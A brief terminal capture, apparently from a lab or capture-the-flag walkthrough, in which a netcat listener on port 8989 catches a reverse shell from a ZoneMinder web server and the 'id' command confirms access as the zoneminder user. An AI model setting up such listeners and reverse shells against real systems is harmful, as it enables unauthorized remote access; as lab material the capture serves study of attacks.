 matthew@surveillance:~$ nc -lvp 8989
Listening on 0.0.0.0 8989
nc: getnameinfo: Temporary failure in name resolution
bash: cannot set terminal process group (1087): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$ id
id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)
zoneminder@surveillance:/usr/share/zoneminder/www$